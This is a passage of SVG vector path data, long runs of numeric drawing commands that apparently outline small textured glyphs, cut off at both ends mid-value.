l-.00932,.00444,.00488,.00976,.00888-.00976-.00444-.00444Zm0,2.45238l-.00932,.00444,.00488,.00888,.00888-.00888-.00444-.00444Zm.05902-2.40711l-.03195,.01864c-.02263,.01864-.03151,.03639-.03151,.05947,.05902-.0142,.09053-.04615,.09053-.09142l-.02707,.01331Zm.09098,2.16569l-.01376-.00444-.02263-.00444c-.0182-.00444-.02751,0-.02751,.00444l.00932,.00888,.05459-.00444Zm.06391,.36834h0Zm-.08654-2.58818c0,.00888,.00444,.01864,.00888,.03195l.02263,.02751v-.05947h-.03151Zm.02263-.17308l-.00888,.00444,.00888,.00976,.00888-.00976-.00888-.00444Zm-.00888,.45977c.01331,.00888,.02707,.01775,.04527,.02308v-.04172l-.04527,.01864Zm.03151,2.22427c0,.01331,.00488,.02751,.01376,.03195v-.03195h-.01376Zm.03639-2.39735l.00932,.01331,.00888-.01331-.00888-.01775-.00932,.01775Zm0,.09142l.00932,.01331,.00888-.01331-.00888-.01864-.00932,.01864Zm.00488-.24586l.00444,.00888v-.01331l-.00444,.00444Zm.00444,2.08314h.01331l-.01331-.01331v.01331Zm.07278-1.85592l.0497-.08166-.01775-.02308,.01775-.05414c-.00888,0-.02263,.00444-.04527,.01331s-.03639,.01331-.05015,.01331l-.00444-.00444,.05459,.05503-.04527,.06834,.04083,.01331Zm-.05015,2.28817l.00932,.00888v-.01775l-.00932,.00888Zm.00932-2.21095l.01331-.02219-.01331-.00976v.03195Zm.05902,.07722l-.0182-.04083-.02751,.02308,.04571,.01775Zm-.00932,2.03788l.00932,.0142,.00888-.0142-.00888-.01775-.00932,.01775Zm.04083-2.18344c-.02263,0-.03151,.0142-.03151,.04172,.02263-.0142,.03639-.02751,.04527-.04172h-.01376Zm.02751,.34616l.01376,.02751,.0182-.01864c-.00932-.0497-.04083-.07722-.09098-.07722,.01376,.00888,.03151,.02308,.04527,.04083l.01376,.02751Zm-.05902,1.50089c.00444,.0142,.01376,.01864,.03151,.01864v-.01864h-.03151Zm.04527-.14556c-.0182,.0142-.02707,.02751-.03151,.04083h.00888c.00888,0,.0182,0,.02263-.00444,.00932-.00444,.01376-.00888,.01376-.01775l-.01376-.01864Zm-.02707-1.54616l.01331,.01775,.00932-.01775-.00932-.01864-.01331,.01864Zm.00444,2.07871l.00888,.00888v-.01775l-.00888,.00888Zm.01376-.4145l.00888,.0142,.00932-.0142-.00932-.01775-.00888,.01775Zm.0182-.29556l-.00932,.00444,.00932,.00444,.00444-.00444-.00444-.00444Zm0-1.56924l.00444,.00888,.05015-.05858-.05015-.01864,.0182,.02308-.02263,.04527Zm0,1.82397l.00444,.00976,.00888-.00976-.00888-.00888-.00444,.00888Zm.03639-1.64202l.01331-.00888c-.02263-.02308-.03639-.03195-.04527-.03639v.00888l.03195,.03639Zm-.03195,.30976c0,.02219,.01376,.03195,.04083,.03195-.0182-.02308-.03195-.03728-.04083-.04615v.0142Zm.00888,.43136l-.00888,.00976,.00888,.00888,.00932-.00888-.00932-.00976Zm0,1.03758l-.00888,.00888h.0182l-.00932-.00888Zm.00932-1.68285h.07278c0-.01864-.00932-.03195-.02263-.03639-.01376-.00444-.02751-.00888-.05015-.00888v.04527Zm.01376,1.59143l-.01376,.00976h.02707l-.01331-.00976Zm.05459-1.82397c-.02751,0-.04127,.01864-.04127,.05503,.02751,0,.04127-.01864,.04127-.05503Zm.0182,.96036l.03639-.02751-.03195-.03195-.06391,.01864,.05947,.04083Zm-.05459-.45089l.01376,.0142,.00888-.0142-.00888-.01775-.01376,.01775Zm.05902-.23166c-.01376,0-.02263,.00444-.03195,.01775l-.00888,.0142-.00932,.01775,.05015-.0497Zm-.04083,.94616l.00888,.01775,.00932-.01775-.00932-.01775-.00888,.01775Zm0,.24142l.00888,.01775,.00932-.01775-.00932-.01864-.00888,.01864Zm.02263-1.51953h.03195v-.03639h-.03195v.03639Zm.07722,.24142l.03195-.0142c0-.03195-.0182-.04527-.05459-.04527l-.02263,.00888-.0182-.00888-.01376,.00444,.07722,.05503Zm-.07722,.16775h.0182v-.01331h-.0182v.01331Zm0,.10473l.03195-.02751h-.03195v.02751Zm.00932,.55474l-.00932,.00888,.00932,.00976,.00888-.00976-.00888-.00888Zm.02263,.83255l.0182-.04527-.05015,.01775,.03195,.02751Zm-.01376-1.05089h.01376v-.01775h-.01376v.01775Zm.00444,.79616l.00932,.01331,.00888-.01331-.00888-.01775-.00932,.01775Zm.00444-.40917c.01376,0,.02751-.00444,.03195-.01864,.00444-.00888,.00444-.02219,.00444-.03639-.01331,0-.02707,.00533-.03151,.01864-.00488,.00888-.00488,.02219-.00488,.03639Zm0,.20947l.00488,.00888v-.0142l-.00488,.00533Zm.01376-.89202l-.00888,.00444,.00888,.00888,.00488-.00888-.00488-.00444Zm-.00888,1.19645h.01376v-.02308l-.01376,.02308Zm0,.20947h.01376v-.0142h-.01376v.0142Zm.01376-1.87013l.00444,.0142,.00444,.00888c.00444,.00888,.01376,.01331,.02263,.01331v-.03639h-.03151Zm.00444,1.99261l.01331,.01331,.00932-.01331-.00932-.01331-.01331,.01331Zm.00444-.54586c0,.00444,.00444,.00888,.00888,.00888v-.00888h-.00888Zm.00888,.27337h.01376v-.0142h-.01376v.0142Zm.04127-1.09705c.03151,0,.05015-.02219,.05015-.06302l-.07766,.03639,.02751,.02663Zm-.02263,1.03314l.00888,.01775,.01376-.01775-.01376-.01864-.00888,.01864Zm0,.17308l.00888,.01331,.03639-.01331-.03639-.01864-.00888,.01864Zm.00888-1.46539c0,.02308,.00444,.03639,.0182,.04615v-.04615h-.0182Zm.01376,.89645c0,.01331,.00444,.02751,.0182,.03639l-.0182-.03639Zm.00888-1.26036l.00932,.00976,.00888-.00976-.00888-.01331-.00932,.01331Zm0,.68255l.00932,.01331,.00888-.01331-.00888-.01331-.00932,.01331Zm0,.45977l.00932,.01775,.00888-.01775-.00888-.01864-.00932,.01864Zm.00932-.14112h.01331l-.01331-.0142v.0142Zm.01331,.54586v-.00888h-.01331l.01331,.00888Zm-.00888-.74113l.00888,.01331,.01376-.01331-.01376-.01864-.00888,.01864Zm.02751-.15533h.01331v-.02751h-.01331v.02751Zm.01331,.07722l.05947-.01331-.01376-.01864-.05902,.01864,.01331,.01331Zm0,.93284v-.02308h-.01331l.01331,.02308Zm.03639-1.1645c-.00888-.01331-.02263-.02308-.03639-.02308,0,.03639,.01376,.05947,.04571,.07278,0-.01775-.00488-.03639-.00932-.0497Zm-.03639,.86894c.00932,0,.0182-.00444,.02308-.01864l.00444-.01331,.00444-.01331c-.02263,0-.03195,.00888-.03195,.03107v.0142Zm.03195-.45533v-.01331h-.0182l.0182,.01331Zm-.0182,.35059c0,.02308,.00932,.03639,.03195,.03639v-.03639h-.03195Zm.00444-1.21421l.01376,.00888,.00888-.00888-.00888-.0142-.01376,.0142Zm0,1.09616l.01376,.01775,.00888-.01775-.00888-.01864-.01376,.01864Zm.02263-.1003l-.00888,.00444,.00444,.00888,.00932-.00888-.00488-.00444Zm.01864,.43669v-.02308h-.02751l.02751,.02308Zm.01775-.62752c0-.03195-.01331-.05059-.03639-.05059,0,.0142,0,.02751,.00488,.03195,.00444,.0142,.0182,.01864,.03151,.01864Zm-.02263,.54142l-.00888,.00888c.00444,.00444,0,.00444-.00488,.00444l.01864-.00444-.00488-.00888Zm-.00888-.76953h.01376v-.01775h-.01376v.01775Zm.01376,1.04645l-.01376,.00444q.00444,.00533,.00888,.00533l.00488-.00533v-.00444Zm.00888-.71805l-.00888,.00444,.01331,.00888,.00444-.00888-.00888-.00444Zm.00888-.1642l.04571-.04527-.04571-.0142v.05947Zm.01376,.56361v-.01775l-.01376-.02751v.0142l.01376,.03107Zm-.00888-.48639l.00888,.0142,.00932-.0142-.00932-.01331-.00888,.01331Zm0,.36834l.00888,.01864,.00932-.01864-.00932-.01775-.00888,.01775Zm.01376-.75977l.00888,.0142,.01376-.0142-.01376-.01775-.00888,.01775Zm.0497,.65059c0-.00888-.00444-.01775-.01331-.02219-.00932-.00444-.01864-.00976-.02751-.00976,0,.00976,.00444,.01864,.01376,.02308,.00888,.00444,.0182,.00888,.02707,.00888Zm-.04083,.12781l.00888,.01331,.00932,.00888v-.02219h-.0182Zm.02751-.37811h.01331l-.00888-.00888-.00444,.00888Zm.00444,.42337c.0182,.00444,.02707,.00888,.03195,.00888v-.00888h-.03195Zm.00888-.7145l.00444,.00976,.00932-.00444-.00932-.00976-.00444,.00444Z"/><path d="M41.73928,43.26236c0-.10473-.03639-.18639-.11361-.2503-.06834-.05947-.15976-.08698-.26361-.08698-.09142,0-.19172,.04083-.30089,.12337l-.06302,.0497-.05503,.04083c-.04083,.02751-.07323,.04083-.10473,.04527l-.04571-.01775-.33639-.33195v-.09586c.18639-.17752,.32752-.29113,.43225-.34971,.15044-.08254,.32796-.12337,.53654-.12337,.29556,0,.54142,.08698,.74201,.25473,.20947,.17752,.3142,.4145,.3142,.70119,0,.25385-.11006,.54053-.32308,.85917-.04083,.05947-.08698,.12249-.14112,.19527l-.15,.19615c-.12337,.15888-.20947,.28669-.2645,.37278l.00444,.03195h.79616l.04615,.05414v.50059l-.05947,.06391h-1.91539c-.02751,0-.04571-.01331-.05902-.04083-.01376-.02308-.01864-.0497-.01864-.08166,0-.1003,.22323-.43225,.67411-.99231,.44556-.55917,.66835-.93196,.66835-1.11835Zm-1.03758,1.97397v-.0142h-.0182l.0182,.0142Zm.01376,.04527h.01376l-.01376-.01331v.01331Zm.03639-.09053l.00888,.01331,.00932-.01331-.00932-.0142-.00888,.0142Zm.00888-.05947h.01376v-.01775l-.01376,.01775Zm.01864-2.38847l.01331,.00976,.00932-.00976-.00932-.01331-.01331,.01331Zm0,.09142l.01331,.00888,.00932-.00888-.00932-.0142-.01331,.0142Zm.03151-.04527l.00932,.00888,.01331,.03639-.01331-.05947-.00932,.0142Zm0,.10917l.00932,.01331,.01331-.01331-.01331-.01864-.00932,.01864Zm0,2.38314l.00932,.01331,.01331-.01331-.01331-.01331-.00932,.01331Zm.00932-.10473c.00888,0,.0182-.00444,.02707-.00888,.00932-.00444,.01376-.01331,.01376-.02308-.00888,0-.0182,.00444-.02751,.00976-.00888,.00444-.01331,.01331-.01331,.02219Zm.0182-2.49232h.00888l-.00888-.02308v.02308Zm.02263,.24053l-.00888,.00976,.00444,.00444,.01331-.00888-.00444-.00533h-.00444Zm.00444,2.05208l.0182-.0142h-.0182v.0142Zm0,.23166c.02308,0,.04127-.01331,.05459-.03639l.0142-.02751,.00888-.03107-.07766,.06302v.03195Zm.02308-2.51096l.00932,.00888,.00888-.00888-.00888-.01331-.00932,.01331Zm.00488,2.30149l.00444,.00976,.00888-.00533-.00888-.00888-.00444,.00444Zm.01331-2.1151l-.00888,.00444,.00888,.00976,.00444-.00976-.00444-.00444Zm-.00888,2.38403h.01331v-.04615h-.01331v.04615Zm.00888,.0497l.00444,.00888,.00888-.00444-.00888-.00888-.00444,.00444Zm.01331-2.52427l-.00888,.00444,.0142,.00888,.00888-.00888-.0142-.00444Zm.0142,2.03344l.00888,.01331,.00888-.01331-.00888-.0142-.00888,.0142Zm0,.1358l.00888,.0142,.00888-.0142-.00888-.01331-.00888,.01331Zm.02219-2.04232l-.01331,.00444q.00444,.00533,.00888,.00533l.00444-.00533v-.00444Zm.02308,2.16569h.00444l.02751-.03195c-.01864,0-.03639,.00444-.05503,.01331l.02308,.01864Zm0-2.39291h.02308l-.02308-.03195v.03195Zm0,2.31569h.08166l-.08166-.03195v.03195Zm.10917,.24497l.00444-.05414,.00888-.05503c.00976-.04527,.0142-.08166,.0142-.10385l-.02308-.03195-.02219,.01331c0,.0497-.0142,.09142-.04172,.11361-.02663,.02308-.04083,.04083-.04083,.05947,0,.01331,.0142,.02663,.03639,.04083,.02308,.01331,.04615,.01775,.06391,.01775Zm-.05414-2.55178l-.00976,.00444,.00444,.00976,.00533-.00976v-.00444Zm-.00976,.17752l.00976,.00888,.00888-.00888-.00888-.01331-.00976,.01331Zm.01864,2.31125l-.00888,.01331-.00976-.01331,.00976-.0142,.00888,.0142Zm-.00444-2.41155l-.00444,.01864c.02219-.02308,.03639-.04527,.03639-.06391-.00976,0-.01864,.00888-.02308,.02308l-.00888,.02219Zm.04083-.16331l.01331,.02308-.01331-.03728v.0142Zm.00888,2.00592l.00444,.00888,.00888-.00888-.00888-.00888-.00444,.00888Zm.02751,.26805l.00888,.0142,.00888-.0142-.00888-.01775-.00888,.01775Zm.02219,.33195h.02308v-.02663l-.00444-.02751c-.00444-.01864-.01864-.03195-.03195-.03639l-.00888,.01775,.02219,.07278Zm-.01775-.47752h.01331l-.00888-.00888-.00444,.00888Zm.00888-2.18344l.00888,.00976,.01864-.00976-.01864-.01331-.00888,.01331Zm.03195,2.52516v-.03195l-.02308,.01331,.02308,.01864Zm.00888-2.35208l-.00888,.00444,.00444,.00888,.00888-.00888-.00444-.00444Zm-.00888,2.10622l.00444,.00444,.01864-.01775-.00976-.0142-.01331,.02751Zm.08166,.43669l-.07278,.00444h.08254l-.00976-.00444Zm-.06834-2.73374l.00976,.01331,.02663-.01331-.02663-.01864-.00976,.01864Zm.03195,.08609c-.00888,0-.01775,.00444-.03195,.01864h.03195v-.01864Zm-.02219,2.04764h.03639v-.01864h-.03639v.01864Zm0,.27249h.02219v-.01864h-.02219v.01864Zm.02219,.18195h.03195c-.01331-.01331-.02219-.01775-.03195-.01775v.01775Zm.00444-2.63344l.00976,.01331,.01331-.01331-.01331-.01864-.00976,.01864Zm0,.27249l.00976,.01864,.01331-.01864-.01331-.01775-.00976,.01775Zm.02751,2.28374c-.01331,.00444-.01775,.01331-.01775,.03195h.03195l-.0142-.03195Zm-.01775,.13669h.01775l.02751-.0142-.01331-.01775-.03195,.03195Zm.01775-.50059c0,.01331,.00888,.01775,.02751,.01775v-.01775h-.02751Zm.00444,.15888l.00976,.00888v-.01775l-.00976,.00888Zm.02308-2.16924l-.00444-.00533-.00888,.00976h.01331v-.00444Zm-.01331,2.34232h.03107v-.01331h-.03107v.01331Zm.01775,.1997l.01331,.0142,.00976-.0142-.00976-.01775-.01331,.01775Zm.02308-.68166l-.00444,.00444,.00888,.00888v-.01331h-.00444Zm.00888-.15l.00888,.01331,.0142-.01331-.0142-.01864-.00888,.01864Zm.00444,.24053l-.00444,.00444,.00888,.00976,.00444-.00976-.00444-.00444h-.00444Zm.03639,.49616c-.01775,0-.02751,.00444-.03195,.01775h.03195v-.01775Zm0-2.57042l.01331-.00888h-.01331v.00888Zm.04527,2.03788c.0142-.00444,.01864-.01775,.01864-.03195-.03195,0-.05059,.0142-.05059,.04172,.0142,0,.02308-.00533,.03195-.00976Zm-.01331-.17752h.02751l-.02751-.03639v.03639Zm0,.66923h.01331v-.03195h-.01331v.03195Zm.00444-.79172l.00888,.01864,.00976-.01864-.00976-.01864-.00888,.01864Zm.01331,.38255l.00976,.01331,.01331-.01331-.01331-.01864-.00976,.01864Zm0,.51391l.00976,.01331,.01331-.01331-.01331-.0142-.00976,.0142Zm.02751-.8645l.02751,.01775v-.01775h-.02751Zm0,.14556h.0142l-.0142-.00888v.00888Zm.00444,.62752l.00976,.0142,.00888-.0142-.00888-.01331-.00976,.01331Zm.00976-2.48344h.01331l-.01331-.0142v.0142Zm.00888,1.61007l-.00888,.00444,.00444,.00976,.00888-.00976-.00444-.00444Zm.02219,.32752v-.01331h-.03107l.03107,.01331Zm-.02663,.48728l.00888,.01331,.01331-.01331-.01331-.01864-.00888,.01864Zm.03195-.6284l-.00533,.00444h.0142l-.00888-.00444Zm.00888,.7642v-.01775h-.0142l.0142,.01775Zm.00444,.0142l.00888,.01331,.0142-.01331-.0142-.0142-.00888,.0142Zm.00888-.99231h.01864v-.01331h-.01864v.01331Zm.04527,.35503v-.01331h-.01331l.01331,.01331Zm-.00444-.45888l-.00444,.00444,.00888,.00888,.00976-.00444-.00976-.00888h-.00444Zm-.00444,1.06864l.00888,.01331,.0142-.01331-.0142-.01864-.00888,.01864Zm.0142-.92841l.01331,.00976,.00888-.00976-.00888-.01331-.01331,.01331Zm0,.80592l.01331,.01331,.00888-.01331-.00888-.01864-.01331,.01864Zm.01775-2.329l.00888,.01775,.00976-.01775-.00976-.01864-.00888,.01864Zm0,2.38758l.00888,.0142,.00976-.0142-.00976-.01331-.00888,.01331Zm.02308-2.49764c.01331,0,.02663-.00444,.03195-.00888h-.04615l.0142,.00888Zm.04527,1.4148c-.01331-.01331-.02751-.02219-.04527-.03195,.00444,.02308,.01775,.03728,.03195,.05059l.01331-.01864Zm-.04083,.4642l.01331,.01331,.00888-.01331-.00888-.01775-.01331,.01775Zm.02751-.15444h.01331v-.01331l-.01331,.01331Zm.01331,.80503h.03195l-.03195-.01775v.01775Zm.02751-.72781l-.00444,.00444,.00888,.00888v-.01331h-.00444Zm.00444-.43225c.00888-.00444,.01331-.01331,.01331-.02751-.00444,.00533-.00888,.0142-.01331,.02751Zm.01331-1.37841h.01864v-.0497l-.01864,.01331v.03639Zm0,1.63758l.03195-.00888h-.03195v.00888Zm.00444,.86894l.0142,.0142,.00888-.0142-.00888-.01331-.0142,.01331Zm0,.07722l.0142,.0142,.00888-.0142-.00888-.01775-.0142,.01775Zm.02308-1.16006c0,.01864,.00444,.02751,.01775,.03195v-.03195h-.01775Zm.00888-1.27367l.00888,.00976,.0142,.03639-.0142-.05947-.00888,.01331Zm.00444,2.479l-.00444,.00533,.00888,.00888,.00976-.00444-.00976-.00976h-.00444Zm.02308-1.34113h.01331v-.0142l-.01331,.0142Zm0,1.2506h.01331v-.01775l-.01331,.01775Zm.02751-2.51539c0,.01775,.00444,.03195,.01775,.04527l.0142-.01331-.03195-.03195Zm.03195,1.36864c-.00976-.00888-.01864-.01331-.03195-.01331,.00444,.01331,.01331,.01864,.02663,.01864l.00533-.00533Zm-.01864-.07278l-.00444,.00533,.00888,.00888v-.0142h-.00444Zm-.00444,.2645c0,.00444,.00444,.00888,.00888,.00888v-.00888h-.00888Zm.02751-1.43344l.00888,.00976,.0142-.00976-.0142-.01331-.00888,.01331Zm0,.09142l.00888,.00888,.0142-.00888-.0142-.0142-.00888,.0142Zm.01331,1.04645l.0142,.01331,.00888-.01331-.00888-.0142-.0142,.0142Zm.02751-.27337c-.01331,.00444-.01775,.01331-.01775,.03195h.00888l.00888-.03195Zm-.00888-.46864l.00888,.0142,.00888-.0142-.00888-.01775-.00888,.01775Zm.02219,.81923v-.01864h-.01331l.01331,.01864Zm.01864-1.31894h.01331v-.02308h-.01331v.02308Zm0,1.11835l.00888,.00444,.01864-.01775-.02751,.01331Zm.00444,.21391l.00888,.01331,.00976-.01331-.00976-.01331-.00888,.01331Zm.00888-1.27811h.0142l-.0142-.00888v.00888Zm.00444,.49083l.00976,.0142,.01331-.0142-.01331-.01775-.00976,.01775Zm.05503,.28669l.01775-.01331-.03195-.06391-.03107,.03195,.04527,.04527Zm-.02308-.51835l.00888,.01864,.00976-.01864-.00976-.01775-.00888,.01775Zm0,.86894l.00888,.01331,.00976-.01331-.00976-.01775-.00888,.01775Zm.00444,.06834l.00444,.00444v-.01331l-.00444,.00888Zm.00976-.19083l.00888,.01331,.01331-.01331-.01331-.0142-.00888,.0142Zm.0497-.52811l.00444-.00444-.04083-.03639-.00444,.00888,.04083,.03195Zm-.03639,.07278v.02751l.00888,.03195c.00444,.02219,.01864,.04083,.03195,.04527,.01864-.01331,.03639-.03195,.05503-.05414l.02219-.02308,.02751-.02751-.01864-.02219-.07278,.08166-.01775-.00888v-.05059h-.03639Zm.01331-.35503h.02751v-.00888l-.02751,.00888Zm0,.6284h.0142l-.0142-.0142v.0142Zm.02308-.84231l.00444,.00976,.00888-.0142-.00888-.00888-.00444,.01331Zm.06391,2.43906l-.06391-.0142,.02308,.00444,.02663,.00976c.02308,.00888,.04083,.01775,.04615,.03107l-.03195-.03107Zm-.05947-2.08847l.01864,.00888,.04527-.05414-.06391,.04527Zm.03195,.09586v-.0142h-.01331l.01331,.0142Zm.01331,.09053h.01864l-.01864-.01331v.01331Zm.01864-.27692h.01331v-.00976h-.01331v.00976Zm0,.14112l.01331-.0142-.01331-.01331v.02751Zm.01331-.24142h.03195l-.02308-.02308-.00888,.00888v.0142Zm.00444,.11805l.00976,.01864,.01331-.01864-.01331-.01775-.00976,.01775Zm0,.35503l.00976,.01331,.01331-.01331-.01331-.01864-.00976,.01864Zm.00976-.15444h.01775c0-.01864-.00444-.02751-.01775-.03195v.03195Zm.04527-.35503h.01775l-.01775-.00888v.00888Zm.00888,.21391l-.00888,.00444,.00888,.00444,.00888-.00444-.00888-.00444Zm.06834-.15h-.01331l.00444,.00888,.00888-.00444v-.00444Zm-.00888,.30888l.00888,.01331,.00888-.01331-.00888-.01775-.00888,.01775Zm.00444,.42781l.00444,.00888v-.01331l-.00444,.00444Zm.00444-.58225h.01331v-.01331h-.01331v.01331Zm.00444,.10917l.00888,.01331,.0142-.01331-.0142-.01864-.00888,.01864Z"/><path d="M44.37006,43.26236c0-.10473-.03639-.18639-.11361-.2503-.06834-.05947-.15888-.08698-.26361-.08698-.09142,0-.19083,.04083-.30089,.12337l-.06302,.0497-.05503,.04083c-.04083,.02751-.07278,.04083-.10473,.04527l-.04527-.01775-.33639-.33195v-.09586c.18639-.17752,.32752-.29113,.43225-.34971,.15-.08254,.32752-.12337,.5361-.12337,.29645,0,.54142,.08698,.74201,.25473,.20947,.17752,.3142,.4145,.3142,.70119,0,.25385-.11006,.54053-.32308,.85917-.04083,.05947-.08698,.12249-.14112,.19527l-.15,.19615c-.12337,.15888-.20947,.28669-.2645,.37278l.00533,.03195h.79527l.04615,.05414v.50059l-.05947,.06391h-1.91539c-.02663,0-.04527-.01331-.05858-.04083-.0142-.02308-.01864-.0497-.01864-.08166,0-.1003,.22278-.43225,.67367-.99231,.44556-.55917,.66835-.93196,.66835-1.11835Zm-1.03669,1.97397v-.0142h-.01864l.01864,.0142Zm.01331,.04527h.01331l-.01331-.01331v.01331Zm.03639-.09053l.00888,.01331,.00888-.01331-.00888-.0142-.00888,.0142Zm.00888-.05947h.0142v-.01775l-.0142,.01775Zm.01864-2.38847l.01331,.00976,.00888-.00976-.00888-.01331-.01331,.01331Zm0,.09142l.01331,.00888,.00888-.00888-.00888-.0142-.01331,.0142Zm.03195-.04527l.00888,.00888,.01331,.03639-.01331-.05947-.00888,.0142Zm0,.10917l.00888,.01331,.01331-.01331-.01331-.01864-.00888,.01864Zm0,2.38314l.00888,.01331,.01331-.01331-.01331-.01331-.00888,.01331Zm.00888-.10473c.00888,0,.01775-.00444,.02751-.00888,.00888-.00444,.01331-.01331,.01331-.02308-.00888,0-.01864,.00444-.02751,.00976-.00888,.00444-.01331,.01331-.01331,.02219Zm.01775-2.49232h.00976l-.00976-.02308v.02308Zm.02308,.24053l-.00888,.00976,.00444,.00444,.01331-.00888-.00444-.00533h-.00444Zm.00444,2.05208l.01864-.0142h-.01864v.0142Zm0,.23166c.02308,0,.04083-.01331,.05503-.03639l.01331-.02751,.00888-.03107-.07722,.06302v.03195Zm.02308-2.51096l.00888,.00888,.00888-.00888-.00888-.01331-.00888,.01331Zm.00444,2.30149l.00444,.00976,.00888-.00533-.00888-.00888-.00444,.00444Zm.01331-2.1151l-.00888,.00444,.00888,.00976,.00444-.00976-.00444-.00444Zm-.00888,2.38403h.01331v-.04615h-.01331v.04615Zm.00888,.0497l.00444,.00888,.00976-.00444-.00976-.00888-.00444,.00444Zm.0142-2.52427l-.00976,.00444,.0142,.00888,.00888-.00888-.01331-.00444Zm.01331,2.03344l.00888,.01331,.00976-.01331-.00976-.0142-.00888,.0142Zm0,.1358l.00888,.0142,.00976-.0142-.00976-.01331-.00888,.01331Zm.02308-2.04232l-.0142,.00444q.00444,.00533,.00976,.00533l.00444-.00533v-.00444Zm.02219,2.16569h.00444l.02751-.03195c-.01775,0-.03639,.00444-.05414,.01331l.02219,.01864Zm0-2.39291h.02308l-.02308-.03195v.03195Zm0,2.31569h.08166l-.08166-.03195v.03195Zm.10917,.24497l.00444-.05414,.00976-.05503c.00888-.04527,.01331-.08166,.01331-.10385l-.02308-.03195-.02219,.01331c0,.0497-.0142,.09142-.04083,.11361-.02751,.02308-.04172,.04083-.04172,.05947,0,.01331,.0142,.02663,.03728,.04083,.02219,.01331,.04527,.01775,.06302,.01775Zm-.05414-2.55178l-.00888,.00444,.00444,.00976,.00444-.00976v-.00444Zm-.00888,.17752l.00888,.00888,.00888-.00888-.00888-.01331-.00888,.01331Zm.01775,2.31125l-.00888,.01331-.00888-.01331,.00888-.0142,.00888,.0142Zm-.00444-2.41155l-.00444,.01864c.02219-.02308,.03639-.04527,.03639-.06391-.00976,0-.01864,.00888-.02308,.02308l-.00888,.02219Zm.04083-.16331l.01331,.02308-.01331-.03728v.0142Zm.00888,2.00592l.00444,.00888,.00976-.00888-.00976-.00888-.00444,.00888Zm.02751,.26805l.00888,.0142,.00888-.0142-.00888-.01775-.00888,.01775Zm.02308,.33195h.02219v-.02663l-.00444-.02751c-.00444-.01864-.01775-.03195-.03195-.03639l-.00888,.01775,.02308,.07278Zm-.01864-.47752h.01331l-.00888-.00888-.00444,.00888Zm.00888-2.18344l.00976,.00976,.01775-.00976-.01775-.01331-.00976,.01331Zm.03195,2.52516v-.03195l-.02219,.01331,.02219,.01864Zm.00976-2.35208l-.00976,.00444,.00444,.00888,.00976-.00888-.00444-.00444Zm-.00976,2.10622l.00444,.00444,.01864-.01775-.00888-.0142-.0142,.02751Zm.08254,.43669l-.07278,.00444h.08166l-.00888-.00444Zm-.06834-2.73374l.00888,.01331,.02751-.01331-.02751-.01864-.00888,.01864Zm.03107,.08609c-.00888,0-.01775,.00444-.03107,.01864h.03107v-.01864Zm-.02219,2.04764h.03639v-.01864h-.03639v.01864Zm0,.27249h.02219v-.01864h-.02219v.01864Zm.02219,.18195h.03195c-.01331-.01331-.02219-.01775-.03195-.01775v.01775Zm.00533-2.63344l.00888,.01331,.01331-.01331-.01331-.01864-.00888,.01864Zm0,.27249l.00888,.01864,.01331-.01864-.01331-.01775-.00888,.01775Zm.02663,2.28374c-.01331,.00444-.01775,.01331-.01775,.03195h.03195l-.0142-.03195Zm-.01775,.13669h.01775l.02751-.0142-.01331-.01775-.03195,.03195Zm.01775-.50059c0,.01331,.00976,.01775,.02751,.01775v-.01775h-.02751Zm.00533,.15888l.00888,.00888v-.01775l-.00888,.00888Zm.02219-2.16924l-.00444-.00533-.00888,.00976h.01331v-.00444Zm-.01331,2.34232h.03195v-.01331h-.03195v.01331Zm.01775,.1997l.0142,.0142,.00888-.0142-.00888-.01775-.0142,.01775Zm.02308-.68166l-.00444,.00444,.00888,.00888v-.01331h-.00444Zm.00888-.15l.00888,.01331,.0142-.01331-.0142-.01864-.00888,.01864Zm.00444,.24053l-.00444,.00444,.00888,.00976q.00533-.00533,.00533-.00976l-.00533-.00444h-.00444Zm.03639,.49616c-.01775,0-.02663,.00444-.03195,.01775h.03195v-.01775Zm0-2.57042l.0142-.00888h-.0142v.00888Zm.04615,2.03788c.01331-.00444,.01775-.01775,.01775-.03195-.03195,0-.0497,.0142-.0497,.04172,.01331,0,.02219-.00533,.03195-.00976Zm-.0142-.17752h.02751l-.02751-.03639v.03639Zm0,.66923h.0142v-.03195h-.0142v.03195Zm.00444-.79172l.00976,.01864,.00888-.01864-.00888-.01864-.00976,.01864Zm.0142,.38255l.00888,.01331,.01331-.01331-.01331-.01864-.00888,.01864Zm0,.51391l.00888,.01331,.01331-.01331-.01331-.0142-.00888,.0142Zm.02663-.8645l.02751,.01775v-.01775h-.02751Zm0,.14556h.0142l-.0142-.00888v.00888Zm.00444,.62752l.00976,.0142,.00888-.0142-.00888-.01331-.00976,.01331Zm.00976-2.48344h.01331l-.01331-.0142v.0142Zm.00888,1.61007l-.00888,.00444,.00444,.00976,.00888-.00976-.00444-.00444Zm.02308,.32752v-.01331h-.03195l.03195,.01331Zm-.02751,.48728l.00888,.01331,.0142-.01331-.0142-.01864-.00888,.01864Zm.03195-.6284l-.00444,.00444h.01331l-.00888-.00444Zm.00888,.7642v-.01775h-.01331l.01331,.01775Zm.00444,.0142l.00888,.01331,.0142-.01331-.0142-.0142-.00888,.0142Zm.00888-.99231h.01864v-.01331h-.01864v.01331Zm.04615,.35503v-.01331h-.0142l.0142,.01331Zm-.00444-.45888l-.00533,.00444,.00976,.00888,.00888-.00444-.00888-.00888h-.00444Zm-.00533,1.06864l.00976,.01331,.01331-.01331-.01331-.01864-.00976,.01864Zm.0142-.92841l.01331,.00976,.00888-.00976-.00888-.01331-.01331,.01331Zm0,.80592l.01331,.01331,.00888-.01331-.00888-.01864-.01331,.01864Zm.01775-2.329l.00888,.01775,.00976-.01775-.00976-.01864-.00888,.01864Zm0,2.38758l.00888,.0142,.00976-.0142-.00976-.01331-.00888,.01331Zm.02308-2.49764c.01331,0,.02751-.00444,.03195-.00888h-.04615l.0142,.00888Zm.04527,1.4148c-.01331-.01331-.02751-.02219-.04527-.03195,.00444,.02308,.01775,.03728,.03195,.05059l.01331-.01864Zm-.04083,.4642l.01331,.01331,.00976-.01331-.00976-.01775-.01331,.01775Zm.02751-.15444h.01331v-.01331l-.01331,.01331Zm.01331,.80503h.03195l-.03195-.01775v.01775Zm.02751-.72781l-.00444,.00444,.00888,.00888v-.01331h-.00444Zm.00444-.43225c.00888-.00444,.01331-.01331,.01331-.02751-.00444,.00533-.00888,.0142-.01331,.02751Zm.01331-1.37841h.01864v-.0497l-.01864,.01331v.03639Zm0,1.63758l.03195-.00888h-.03195v.00888Zm.00533,.86894l.01331,.0142,.00888-.0142-.00888-.01331-.01331,.01331Zm0,.07722l.01331,.0142,.00888-.0142-.00888-.01775-.01331,.01775Zm.02219-1.16006c0,.01864,.00444,.02751,.01864,.03195v-.03195h-.0